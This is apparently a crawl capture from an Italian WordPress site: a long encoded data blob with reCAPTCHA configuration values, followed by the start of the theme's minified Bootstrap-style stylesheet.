qGbDnsKzw5gCwr3DmcK1D8KjD8KYTR5LwoZ/NDTDicK1D1Jpw5rCp8KRcMORExHCoC/CpGUScsKrQMOsfsOhCcOwZcOPJ8KIw7PCjRDDsFnDmMKMaHLCoFrCmMK/ccK+w4DDg8OZw6pTwqzCo2FWKXDCrsKyw7nDnjfCjcK9wq8cbsOKXsOsVMKow75wwofDonjDrUfCnFbCngPDnRjCosOgw7J8w6DCj8OgwrdMw7BrwqUzwoQlw5/DlcONUCfDonTCs37CgcOAWMODTcK1PMOHc8O7PcKEMh9daSfCocKJDMO1woYJFjwgEMOvwqgdOMOrJsOpE8K6worDqMOFwp8oO8OiOgzClhbDqWLCh2bChGlNwpwNXXAtU8K/wrzDhHjDgwwSw4nCsl7DnMOHXcKiwoVkwq/[base64]/wrrDvwbCs8Ord8KYMD3CuzfCqXPDqMOKJnRgwpDDu8OWw6BZSiNEwpbCsVvDp8KBPxjCosOHw5bClMKxwpnCrcKnwr05wqXCgnnDhX7CmQPCrsKCNj/[base64]/w6rChsK6UsKtw53CscO3wqHCqsOmGMKZwqJ6UsOnwqPDv8Olwo/DusO6wqgZB8KdacKXw6HDo8Kqw7xnwrzDn8OdRDk+Pyhbw4xxTyExw7oZwqooVSvDgcK1w4ZywqdnaAbCj8OQdQbDngIowrLDmcKNUizDoHsNwq/DucK8w6fDksKLwok9wodRAVkPNcKkw5jDiBDCnUNDRCHDhsOEe8O6wprDp8Kuw7bCjMKGw5fCmyBqwp4cI8KEUcO8w7fCuGA/woccEcKscsOLwozDo8OcwoEAHMOWwp4GAMO+fhFpw6PCrcO+wr/Dnw8/elpqVMKjwqfDqCNsw5wYTMOwwqJuTMKNw6TDt2QMwqkEwqpbwq4xworCtm/DlcK8DV7CmxzDrcOHDRnCqsKeP0DClMOGRR0Ow5HClWrDj8O1V8KAHyrCucOUw5LCr8Kbw5/Do2AQbSVhQsK2DkhowqBHeMOhw4BRMSs4w4PCiTlSAi5Swq/[base64]/DucKxw4dSwr/Ckkg8wpAawqVaYl3DnsOLJsOywpDCuMKDRsOuTsOsMxRjHBxmAAJ6wrHCuGPCmlkuHQDDusKlDF7Ds8Kae1HCpSkZY8KDZhfCmsKiwoTDrVg6JMKkPsOPw54wwo/CrsKfUGRnw6XCpcOkwpNwSAfCpcOzw4hBw4jDncOMf8KTDh9KwpzDpsOZw79kw4XCmX/[base64]/FsKAciIBGAg3WX7Dp8KlFUdWK8KrUAfCnsKWw6LCs1oYw6HClcORfy8Cw6wZMsKKfcKteTPChMOBwp9uNmXDv8KUNcKYw71gwrTDljzCqgbDiQNVwqAGwqLDicOQwpEwLmvDsMOswo7DsjRzwrnDrsK7GcObw7rDvB7CkcO+wozCqsOmw7/Do8KPw6jDgW3CgsKsw5FMf2F8woLClcKXw6TDn1NlPR3CgiVyfcKxc8O8w6jDqsOwwqYOwpoRPcO4a3fCjXvDqlzCnsOTO8Oow6Z6McO9Z8OFwr/[base64]/[base64]/DiMO9wrV6wr7CqFx1HcK6b1jDsxVoQF7CgCzDp8OIw5rCpMOywqbDiSHCpXYVccOowrDCicOeJsKww7NxwoLDicKwwoVxwp0ww4Rce8O/wpxHVsOfwrc1w5t1OMKMw6ZMwpnDpl5fwoHDm8KFWF3CjBF5GxLCmMOuScO1w6nCmcOewoIrLyzDocKJw7rCv8KaV8KCcGLCjXtuw6FMw4jCmsKIwr3CmsKPR8KYw7luwpgJwr7CpsO5aRp8dlhVwo5TwokCwq3Du8Kjw5LDlzDDgW/Dt8OKLADClMKFYMOLYMODYcK5Zz3Di8OBwos0w4DCiXdJFivChMKQw5IGe8KmQ1DCpzfDr1kSwpFpTTQRwoI3YcOAK3vCqlLCu8Onw691w4oTw5LCnlzDq8KAwrpnwqh8wokSwqtpd3/DjMO8wpoNIsOiSsOywpxJfD5bMRYtOsKZw5sWw7rDgUgywpHDm1g1V8KQAsKdeMK4VMKTwrMPDsOGw5RCwonDjykYwqYeDsOrwqgcLGRpwpgWc13DliwFwpV3CcOEwqjCj8KWG0hXwpFASDrCoQ/[base64]/[base64]/[base64]/CvSTDlsK7wqB1LcKRw4Fuw6howrw5w7ZXwrQLw4DCksKRNljCk15cw7YpwrTDol7DiXd/w7xZwoVkw7AowpjDnQwLUMKcdcOZw5jCocOmw4tiwrTDu8Olw5HDvXkvw6cVw57DrizClHbDj1XCoCfDkMKww5HDjsKOZ3xmw6wWwqXDoRHCqcKuw6/CjwJwDnfDmsOKfnA7KMKKRz4wwoHCuCTClcK+SX3Cg8K4dsOOw4rCiMK8w4HCiMKPw6jCkmxlw7gpA8KtwpEdwrdbw5/[base64]/CkzRZwpBIwoPCosOBXMOxw43CqW3CiyMvw4PDmg9BwpXChsKqwr/CjMOpX8ODw4LDmWjCpRfDnGdQw6/CjUfCjcK6QSUSXMKjw4XDshg+CCHDqsK9N8KGwoTChBnDhMOHaMOCGTgWUsOVcMKjZG0qHcOwaMKhw4LCpMOZwqzCvhNew4gEw7jDqsOqe8KiDsKuTsObQsOCJMKQw43CoT7Ch3XDsC1QfMKNwp/DgMOWw7rDtcKcQcOCwobCpFY6MRTCmwfDngNlKMKgw7vDtQHDh3Y4FsOAwqlPwoFpe2PCvn0PYcKmwofCi8Ocw4lhT8K/HMO7w7pUwp98worCl8Kuw44hHRXDosKWwq8Qw4AvMcK4acOiw4rDow4VN8OABcKkw6nDhsOYFXtuw47DiCfDpiXCs1NlAkYDER3CncOrJgkBwqnDtlrCrUrCncKUwqfDkcKBXT/DiwvCsHlBdG3Cq3LCnB/CvsOKPRTDpsKEw4nDk0ZZw7Nbw7LCoBzCtcKmPMOWwo/[base64]/Co8KMaDwZwojDtDLDmk7CgGDCgQ/DnhfDoMOlwrdXK8OWV38WAMKKAcOBBDRdeRzCgRzDu8KOw5nCvDFnwq02USMlw4gRw61PwqPChDzCulZHwoA2Qm/Cg8K6w4bCkcKjKXZBJ8K3GH0Cwq17aMK2BsOXI8KWwphawpvDocKTw50Aw7lxa8OVw63Csn7CszNAw7rDmMK7I8Kww7pLUHPDky/CjcKBQcKtKsKjbDLCn3xkIcO4wrrDp8Oswoxzw6PDpMKzJMOMD05iBsK5OCp3Z3nCpMKfw5cmwpXCqwnDmcKJJMKPw70TGcKFw6rCqsOBTnLDrR7CpsK8bcKTw4nCqAXDvyoUKsKTIsK/w4TCs2LDu8KYwoPCq8KQwosUDjPCmMOCPHAkdsKDwrQTw7skwo7CulgZwp8kwonCgzw3Xl0oAHvCoMORfsK7YzQMw6c2XsOKwpcGUcKuwrgsw4/DtXoea8KBFn5YOsOZSEDDm3HChcOPQg/DrDAhwqtcfiocwo3DpC7Cs15+TFVWw4/DiiVewpJywpJgw71mIsKbw5LDgWLDuMOUwoPCssOww45BfcOAwrMUwqMewr8kIMOqAcOCwr/[base64]/[base64]/[base64]/w5FfwqdvYAdSRhDCrkHCmMKHwqY8OzARw4TCpcOFw4ULw4zCl8Ofw5IFRMOKZVvDiBcJbVTDhWzDksOMwq0TwppYIiVNwrHCngRJcnt8ZMOkw6jDgUnDjsOkQsOvNRo3X1zCnwLCjMOgw7nDlwnCpcKZLMKCw4Fyw53DiMOew5BeNcO/[base64]/[base64]/dMOZwrE0ZMKSwqlIwqg+QMOnXMKvw7TCpcKvwpA0fUXDrHvDiGMzUQEgw7oDw5fCj8Klw4FpWMOjw43CsAvCmjfDiHnCosKowqlYw7rDvMKfccOtYcK6wqAFwodlLjDDrsO3wozCvsKLCHzDuMKqwrDDphE/w68zw5kJw7NoJ11nw4TDucKPeWZCw4RSJW9ZNcKUZ8O7wrAQekfDrcO/RGDCrThiLcO5KUbCvMOLO8KcDRZfRkvDksK5cHpGw7LCkTrCjsKjCV3Dv8KJIFp1w6tzwqkAw5Yow5psBMOOFkPDisOdKsKfDnN6w4zDkzPCq8K+w7Mdw7xYTMKuw7Uzw45YwprDk8OQwoMMQGNfw7/DosKXXsKvITzCjBEQwp/[base64]/czUdO1zChMOHwoIwecK9Zl4Pw7obw7nDkcKtwo0sw7RawqvCuMOJw5zChsKMw7IkOw/CuEnCrxU5w5gaw7t5w4jDgBs3wpcZb8KAecObwr7CkyBJGsKKZ8OlwrBMw695w4NBw4nDi18swq1WdBxqKcOmSsOZwpjDpG5KBcKdIHULL1pvTBQ7w6vDucKCw7NDwrRSYApMXMKvw5M2wqwKwo/DoSVCw7HCp0YAwqHCh2g4BRVoaSJ6bhBLw6UVecKPQ8OrKU3DvUPCvcKMw6kwYjXDnVhLwrTCvcOJwrbDksKLw7fDm8O4w5kgw4vChRjCk8OxSsOvw5BPwoYCw61MMMKEe1/CoU98w57Dt8OOc3HCnRlMwo4HN8Opw4vDvxDCt8KSflnDl8KqeCPCncOVJlbCpWLCvj09U8KOwr84w43DpnPCtsK9wrnDksK+R8O7wrRmwofDpsOqwrJ4w7TDtcKmbcOEwpUWRcOqIzByw5/DhcKrwqEhT33DtHHDtCciZXxKw6nCh8K/wrHCqsKPCMKJw5fCjRMgOsKTwp9cwq7CuMK0DjHCqMKnw7DCpRtZw6/CnHsvwqQBIsO6w64FMsKYVsKiLcOJAsO3w4HDi0XCisOWTWIyIljCocOGQ8KnKFcDQyYsw4R8woJPSsKew6RjLQshLMOxRcOaw5HDnzPCnMOxwpPCrkHDlWjDv8K3IMOOwphrdMORRsKMRTvDp8OuwpzDi01bwp/DjsKnGxbCosKiwq7CsTrDmMK2S0QvwoltIsOXwqkYw5TDv3zDpmgeX8OPwog/IcKPSUvCiBJzw7TCq8ObBMKQwqHCtA3DvMOsOGXCtx/[base64]/CgcOCd8OWw5HDlR/CvRPCscKYwpZGwo3Cl3vCscOfDcKzBF3Cl8OEIcK/dMK9w6Uzwqlqw6M3PXzCqXTDmRjCjMO8UlgwWXrCrUEQw68QOgXCpcKeQQMHLsK1w69ww63ClkHDq8Kfw7R0w4XDhcKpwpVhUcOWwox6w4nDnMOwbm/ClDTDjMONwrRmVjnCqMOiOC3DgMOHSsOcWydGKcKnwo3Dt8KoPFLDlsKFwpAqRGbDjcOrNCDCocK+UlvDjsKZwoxJwr7Dh1XCkw9zw7d6OcO1wr5mw647ccOPeXNSZ3slDcO9UGBCfsOQw4RQYTvChxjCmQQBS20bw6rCqMO5E8K/w7xGNMKnwq9sVz7CiVvCpWpUwq5uw7HCqxnCgsK3w6bDvSDCpkTCqD4aJ8OPU8KBwpBgYUTDu8KyEMKKwoXCtDMSw4rDrMKdYitcwrgnT8KOw7EKw4zCvgbDqG7DjDbCh1k5w7FmfA/Cj2/CmcOqw6ZLeRLDjMK/ZkZYwr/Dg8OWw6vDsBNWYsKFwrFyw7MQJMKMCMO4Q8KRwrZDOsOmLsKIUMK+wq7Cr8KNTjshKSdvNVh8w6Z7w63DnMKQVMOKFgDDh8KTeBw/XsOGPcOow53CpMK4XgFaw4/CnwzDiU/Dv8OkworDmShAw7cJcCDCvU7DtMKQwqlXcXE/DhzCmELCjR/Dm8KNUsOww43DkgF8w4PCkMK/R8OPSMOswrIaDcO6IXghNsOvwo9mLi98WcOaw5xYS1NKw73Cpxc4w4PDqMKoNMOMD1TDuWN5aTDDkxBFfMKyXcKyMsK9w6nDlMKncCwlHMOyTg/DkMOCwodJf0cDd8OrCitFwrbCj8KOX8KrAcK8wqfCvsOmAcKlTcKCwrXDnsOxwq8Ww67CpG8KTgFed8K+XsK0cWzDjMOkwpFcAz4aw6XCq8K/WcKICTHCtMK6UyB7w4IPCsKzKcKdw4E3w4AFasOYw6Ezw4BiwpnDlMK3JisPX8KuXTzDvWfCpcOyw5BlwrIZwowpw73DvMORw7rCuXbDsRPCr8OlccKzFxd9QlnDrznDosK/IFJRZAx2IEHCqjIofVkJw77ClcKHfcKIAFpKw6TDriTCgRHCvMOkw6rCsUMBQMORwp8DfMKSRyvCpl7CvcKBwqVNwr7DqXTCr8KSRVchw77DhsO/[base64]/DmcOnSSZiw4nCi8Oxw4FMJcKFFCrCrsO3w4wZwqItYDrDm8OeDw1ebiHDkjDChSwbw7QvwqA2FMOcwoR+VMOtw7kaccO8w4oHeWUEFCREwqDCohU5cXjCqlQqDMOWdCMsehttdUxePMK5woDClMKDw6t3wqAPUcKgJ8O8wrpAwpnDr8OnLyQANiPDmcOJwpIJWMKGwp/CrnB9w7zDoCfCqMKhKsKbw4J9WBM+KT5wwph7Y13DqcKdesOgMsKCNcKawq7DgsKbb3hLSULDu8KUEmnColjCnAY+w6UYAMKXwpcDw4zCulV0w4zDhsKAwqkEOMKVwp/[base64]/[base64]/DnMKmZWrDucKvKkjDisOdesOswqciw6MdDwXDv8KXwp/CucKTw6/DhMOWwrHCgcOOwoPDh8O4UMOGMBXDhjbDicO9S8O/w6kgTQJnLAHCoCU9cETCrT0/[base64]/DvsOsw6NzaV9ww4kRHsK/w5TDpBw+wqnCjG7CvQfDvsKCw4MWNMKtwp9MMTJLw5/CtEZhT1gwXcKVbMOWdQrDl3fCgWxhLEsMw6jCpFM7CcKnIcOFazLDj3x7EMKhw7FzdMKhw6ZZBcK/w7fDkDFVAUpTDzQmO8Kpw4LDm8KVbMKaw5ZOw6TCgjTCnilWw7TCvXrClMKAwoUdwqnDjRTCnWRawooTw4HDsywpwrolw4DCl03DrzpbNzxDRjxrwqDCscOUCMKFWSIDQ8OVwo/CmMOmw5PCtMOQw5cQfnrDrW9awoMIRcKcwqzDjUfCnsKxw6Mfw5zClsKOUzfCgMKEw4PDjGYgGEvCi8O6wrJgI1VDdsOKw5/CrcOVUl1jwrLCrcOFw6TCt8K3wqYBBsKxSMOJw4cew5DDu3g1ZRd1BcOJb1PClcOpUlBzw5XCksKrw4x6JwDDqATCrsO+YMOASR/CjTV5w4BqP2HDksOyfMOIBVxRTcKxNlN9woIxw7XCnMO+CTDCuWxLw4fDi8OKw7krw63Dt8OUwonDi0vCuwFnwrDCrcOWwrkCIUVAw7pJw45kwqDCs352Km/[base64]/RMKeWsOSAcKEw4jCt8OSwp5aw51qQAbDrld0UHtgw5ZMccKuwq8mwqPClx8zY8OxPiYFfMKbworDpQpqw45DL0/DhxLCtTTCvmbDjMKZSMKBwo0WTg0yw44nwqthwoY4Tk/[base64]/[base64]/[base64]/HsKywoEOw5bDkMKFw6JADwMvDWwoC8OMY8KSS8OlCg7DoWzDiXTCqGReGQMqwpJ6FljDpVgeAMKKwrAtQsKrw4xSwpN5woTCisKDwqLDmxnCk0zCtQdFw4dawoDDjsOSw7jCvT8/woPDvBDCtcKcwrEew6jCun/CuhBTa00rPhXCrcKhwq17wovDsyDDmcOywqo0w43DrMKTG8KFC8KlFRzCoRs+w7XCi8OSwonDmcOUNsOyOgMmwrFxMUrDjsOnwr1Ewp/DpGvDmjTCh8OTacOwwoIaw5NMeE3CqEDDpVhiWSfCn07Dk8KdHz/[base64]/DvD9Uw7law7B2RxLDuQs9wrcob8OMwpAjP8O3wpoiw7V/bcKEeFAUOMKTHcKqWHAvw6JRfGbDkcO/[base64]/DnHXDt8K7eBnCunbCjMOgEcKTw6wRWsOvBEDDv8Kaw47CgUPDnl/CtFc6woDCvX3DhMOxPcOLYjFOD1fCi8OQwqJYw4U/[base64]/CuMKWK8OkUcKSwqAmLMOiZ8OlOyJ2H8O3wq0TfE3DvsOmdsO1FMO6VXLDmMOKw4LCvMOQK1zDnSNLw5EEw6zDm8Kmw4lRwqFQw5LCjcOxwowGw6QjwpQzw6zCg8Obw4/[base64]/CjsO+LcOlwqHCj8KiwqnDrsOEwqIEwrFawo7Dqz4mBRkLHMKLw5NswpFbw60Dw7/[base64]/[base64]/w5LDscOzwqkbMsKadDbCnsO3w4PDpmwiBsKeKTHDgXjCo8O5NWUlw5NbE8O0wrLCsH52KkZowpLClhTDkMKMw6XCsjfChsOiHDvDtnwxw7RAwq/[base64]/Dhhknwp3ComjDmQQsEMKTORPChW55JMK3T3Q/JsKfGMKCa1PChRjCjcO/Q0B+w5lXwrEFN8Kgw7TDrsKpUmPDnsO/w4xfw6kjwoFpfjHCqsOlwqg9wpLDgR7CimHClMOwO8KtbyJlUSoNw6XDkxM9w63DlsKOwpjDhydJJWPDo8OkCcKmwqVFH0ZbSMKmGsOBBTpLc17DhcOVUxpgwrxOwp00O8K2wo/DrcOPFcKrw48mdMKZwqrChXjCrSNlPA9PB8Owwq0dw4ZcT2g6w5XDjljClsOBDMOPAzzCjMOlw5Yjw45BPMOLci/Dj1nDr8Oywp8IbMKfV0EEw6fCtMO8w7dDw5DDkcO7XMOxS0hiwo40eC9awpByw6XCkzTDkCHCs8KUwrvDosK2XR7DosKwa09Lw5rCpBRdw70yUw9Dw4nDnsORw6HDncKhZcK7wr7CncOKUcOrVcONRcOfwq9/e8OOGsKqJcOdNXDCtVHCr2bCocOWOBLCm8K+Y1rCr8OHEsOJY8KLA8OSwrDDqRnDhsOmwqQ6E8KqdMOwFWpQecOqw73Cq8Klw6I7wrPDsCXCssKfOQ/DscOje0FEwqzDgcKawoZGwpjCtBzCqcO8w4EbwrbCncKsbMKZw7wYJ2RWKUnDncO2RsKMwq7DoyvDg8KwwqzChcKVwp3Dpwt1DRDCklnCvFYKLhlEwqALfcKBU31Ow4XCqjnDqkrCicKTWcK2wqAcZMObwqvCkH/DpG4uw5bCosKlRi9WworCpBwxYcKuWS/DmMOcPcOVw5kxwrMVwqI7w57Ds3jCrcKNw7Eow7zCpMKew6p8VhnCmArCo8Omwptlw5rCv2vCucO/[base64]/QQktw6spVsKrAjHCm8OHw5piwrjDkMOzRcOkwqzCtWLCi3pBwoDCqsKOw47DtkjCjcOkwrXCosO1McKWAMKzYcOQwp/DtcOXOcKLwqrCoMOUwpx5XxDCsCXDtWdFwoNwEMOIw718BcOPwrQMdsKFRcO+wqkswrk7YAHDicKRYijCq13CkUDDlsKtNMO/w60Mw6XDiDpyECktw5FPwqMLUMKKUxTDtEFMU1XDnsKPwp1YVMKoSMKTwr4NE8Ojw7tASCENwqLCisKEJlXChcOZwp3DhsKnYiB1w7FHMT5xUj3DuHJmRH4HwqrDgU1gbU5IYcOjwo/DicKewqjDgXJhGAzCjsKPOsK5GsOCw7XCpTEPw7cxLkTDp1I7w5DCo3sGwr3DtijCgsK+WsKAw5VLwoAPwpYYwoF/wp0aw4/DthRCPMOVX8KzNiLCuzbCih8NCSICw5hiw5Q1w44rw4A3w4jDtMKHVcKhw73CtQp3wrsvwo3Cun4ywq9bwqvCuMOnTUvChB5VZMOFwqxdwoo3w6/CvgTDpMK5wqBiAH4mw4Vww51Aw5MJUX9twoDDqMKbTMO5w7LCqyAXwqceAy9Aw7nDj8Kaw45kwqHDkDlZw53DvFx/VsOQR8OVw6DCmmBDwqjDiToRBgPCmT8QwoAAw6jDqE94wpAqOCnCqMKmworCnFnDl8OMwrgZFMKYbcK5czY+wobDvQ/DscKwTmN5ZCosQSLCmCMlQkkSw5o4VAc/[base64]/[base64]/CqMOOw4IAG8OpwpnDj1TDk8OmwpPDgMOAR8Oew43CjUAVw6NdAcKWwr/DoMKQBXsowpTDklvDg8KuKw/DlcK4wovCkcORw7TDhTrDvcOHw4/DnnNaRmcCURtWC8KvZWgfcDdwKwvCpw7DjlhHw7/DgQEjIcO8w4E8w6TCpALChyXDvcKjw7NLB1ZqZMOLUz7CosO4GA/Dv8OCw4lSwpIWAsKyw7Y3WMO9SnBmZMOmwqXDsxdEw4vCnDPDr3bDrGjDpMO6w5Jiw5DDrFjDpjZ4wrZ/wqzDjMOIwpEiUE/DvsKgfRFgbVwQwrZMOCjDpsO+fMOCJ1t4wqRawpNUIMK/[base64]/[base64]/DggTDncO6w6FewoBzecOpw4jCnhkew7FyNV0XwrNFVw4hFV53woJLQcKdEcOYDFcNUsKPZD7CvlvClyzDmMKbwq7CrcKtwoZdwpl0RcKvS8O+OwIpwoR+wo5hCijDgcOLMF5WwrLDj23CmXDClH7CgA3DtcOtw5JowqN9w5R0Sj/[base64]/CsicBZ8KgYMO6dSsqwqrDj8OVwoZJJcOBUHLDmMOUw6TCsHopL8OUwoB1w5M5w5LCnT0uSsK2wrczEcOlwrJbXkFVwq/DlMKFF8K1wp7DkMKbFMK/[base64]/w60OB8KYIcKWaE9JIxnCoMKywqvCucKgf8O3w7vDlnUlwoXDnMOJXcK0wosywp7DvxIwwqXCncOFT8OQOMKcwpbCmsKhB8KxwrhPw7zCtMKSazxFwpHDhEExwp9SPzdawozDpHDCjE/DosOTSFrCmcOAKRtofQVywq4BLgUWQMOeeVJKCF0wNFRKB8OaFMOXKMKfPMKaw6cpBsOkCMOBVhzDosOxCVHCmRzDpMOycMOoFU8OV8KqRBHCjsOiSsOew5hNTMOIRmLCjlEZRsKYwrDDnnXDucKPEDIuBg7CoRVsw5cDV8Oow6bDoB1rwpg8wpvDqB/DsHjDtlnDpMKswplQJ8KJNcKRw4R6wrHDjx/CucKSw7bDucOyK8KBeMOYE20xwrzCsWbCsDfDgkxmw69yw47CqsOiw5J0AMKRG8O1w6TDs8KpecK0wofCoVXCp3XCryDCoWhfwoJ/[base64]/[base64]/[base64]/Cox/DlyABSVExKXVAAlbDg1bCkMKGwprCu8KHCMOOwoXDm8OwU1jDvW3DpGHDlcOuBMOPw5TDqsKnw6XDocK+G2dOwqRMwpPDlGh6wrXClcOUw44Qw41hwrHCgsK7QAnDsXLDv8O5wqYswrFLOsOFw6PDjH/[base64]/[base64]/CkjrClXRBw6nCj2fDgcKMw7bDgiPClMOrwprDhsKaTcOxMy7CmcOmL8KLASRXdGh3VivCnmZOw6bChirDpDLCuMKyEcOTXxcxE3PCjMKXw6sPFAPCpcO6wrHDoMO/w4U6AsKEwpxORsKrNcOba8Ozw6DDr8OvFHXCsCZRE1BEwrggc8OFdydAScOFwpzClcOgwqdCOMO0w7fDqTIBwr3DmcOkw7jDjcKuwrZSw5LCjlrDlT/CkMK4wo7CuMOfwrnCo8KGwo7CuMKTa18OAMKtw71FwqAGGDTCvGzDpcKJwrTDmMOiGsKnwrDCmMOzFEoWbQ4JXMKiVMKew6HDhybCqDoJwo/CqcOJw5DDmQzDlFzDjDzChHTCvEogw5Igwrsgw75WwpLDmQoOw6JNw43Dp8OlLMKLw4svW8Ksw7LDu2vCi2x5ZEsXC8ODZAnCocKqw4w/d3DCh8OaA8OcJ1dQw5peZ185PBIbw7ViRU5jw5UIw79ERcONw7ltfMOawpPChFVnbcKSwrvDssO9XsOzb8OYcl7CvcKAwrstwoB7wqFgT8OIwoh9w6/CjcOYEsOjG0PCusK8wrzDocKAS8OlPcOdw7pRwoBGf0obw4zDu8OxwqDCsw/DqsOZwqJQw43DuEvCkjhsfMO7wq/DuGIMcl7DgVdoQ8OoEMKkOMOHH3rDgU5JwonCj8KhNnLCvDcHfsORecKqwqkgEiDDlFIXworDhwwHwpTDoBVESMK/ecK/BjnCkMKrwr/Djw7DsUsFPcKsw5PDhcO7LBzCqsKYfMOEw6YLJETDhV9xw5bDo3BXw5dhwrAFwrrDqMK4w7rCgCgFw5fDrjYJAcKdEww9c8ObLGNewqwCw4cpKTTDtljCvcOuw5Flw4bDk8OJw6llw6Fuw6p1wrvCssOzT8OhGyB0Tn/CncKjwoh2woPDgsObw7QjSDoWRBA2wptVXsKBw5gSTMKlOwF+wo7CmMO2w7vDkxJewqIJw4bCkA/DsiE5E8Knw6jDs8KnwrJ3Ni7DlybDksK1wpFvwqgdw5Z1wokSwpQ0UCLCkB9iUAAmMcKWQlTClsOHPlTCrU9RPXhOw6gHwofCmghawpBRDmDCrSdswrbDpnRgwrbDjG3DhgI+DMORwrHDsmE5wpnDpFFGwopnM8KuFsKGccK8WcKbD8KQeDhMw4tgw5bDoAc/DTEQwqPCk8KBGSh7wp3DmWslwpkyw4LDlAfCoiLCtiTDg8OobMKLw6B9wpI+w500GMOUwpLClFIqbMOwamDDlxfDisK4ckLDtBd4FkhTRMOUHgU2wqUSwpLDkCVTw4HDt8Kxw5bCpBZgDsKYw4PCicOxwp1ow7sdCnhtdDzDsVrDsgnDjyHCqcKGLMO/wqLDq3LCkEIvw6tlK8KqPwvCusK+w7zCgMKRH8KcRj1NwrZwwpsnw6h2w5sjZMKHTS0dMSxVQsONUXLCnMKNw4ZrwrnCrCx/w4Y0wpQGwpxRTVpBOXEWLsOsWRLCv3HDlcOtVWl5wrbDl8O1w5cUwo7Dl2knYhMRw4PCicKUCMOYNMKXw45JUE3CqS3CgzR/wrJbbcKAw4DDj8OCI8OmdyfDkcOyb8KWPcKHJRLClMKqw4LDug7DlTY6wrttRMOowrMgw5/DjsOLLTrDnMO4wrkoagd4w6hnVSlswp5Wa8OIw47Dk8OcaBMQBDnCmcKYw4PDkjPCq8OifMOyGCXDk8O9EArDqlVXFTF+ZsOTwrDDicKMwo3DvD85MMKqJWPCoVMWwpdHwqPCj8KaNFcvIsK/[base64]/Dl8K/NsO/[base64]/Du3VvScKJNA7ClC4GKMKcw5nCpcOnwoLCocOWA1/Cu8Kaw4EZw4jDkl7DsAIKwrbDkH0Uwo3Cn8KjeMKVwozDt8KyEjYywr/Cp08zEMOywowQZMOnw4gSdU1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdEEAopAAAAAGX6VevpK2OYnCnHLECqe48igVlU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sobifils.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FQeUfhjepEtfQToWLJTplJ5iIB5HFzQFukRdwtyUyq4\\u003d\x22,1,0,null,1,1768655014678,0,0,[41,221,139,213],null,[239,167,146,22,221],\x22RC-9ZHqEuexO0sBbQ\x22,null,null,null,null,null,\x220dAFcWeA6wAE-SGd4bQlWODZSnK8jxljIR8s-JqnwEZak3dIo8Lbqp2ZvKlfDAkkFA_LLWNCjYGCxSVgxZyXyENFSeC2g-NfcyrA\x22,1768737814640]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sobifils.it/wp-content/cache/wpfc-minified/1okppbqc/6apj0.css
body_size: 122913
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.sobifils.it/wp-content/themes/classico/fonts/glyphicons-halflings-regular.eot);src:url(//www.sobifils.it/wp-content/themes/classico/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.sobifils.it/wp-content/themes/classico/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.sobifils.it/wp-content/themes/classico/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.sobifils.it/wp-content/themes/classico/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 